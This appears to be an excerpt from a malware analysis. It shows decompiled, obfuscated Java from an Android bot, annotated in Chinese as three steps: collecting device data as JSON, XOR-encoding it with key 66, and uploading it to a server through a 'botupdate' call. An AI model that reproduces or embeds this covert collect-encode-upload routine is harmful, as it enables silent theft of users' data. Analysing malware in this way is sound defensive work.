 public void run() {
long v0;
label_0:
while(!b.n()) {
v0 = 5000;
try {
Thread.sleep(v0);
continue;
}
catch(InterruptedException v0_1) {
goto label_6;
}
}
if(this.a == null) {
this.a = a.a(this.c);
}
1.收集原始数据json
byte[] v0_2 = this.a.toString().getBytes();
int v1;
for(v1 = 0; v1 < v0_2.length; ++v1) {
v0_2[v1] = ((byte)(v0_2[v1] ^ 66));
}
2.使用异或加密XOR
try {
AawidnaoDNI.a(this.c, new JSONObject(g.b(b.c(this.c, this.b, "botupdate"), v0_2)));
this.a = null;
goto label_42;
}
3.上传服务器加密数据 v0_2
catch(JSONException v0_3) {
}
catch(IOException v0_4) {
}
((Exception)v0_3).printStackTrace();
b.w();
label_42:
AawidnaoDNI.g(this.c);
if(andaowidnAIObdnaw.e != null) {
cabbage.grace.solid.h.a.a(this.c);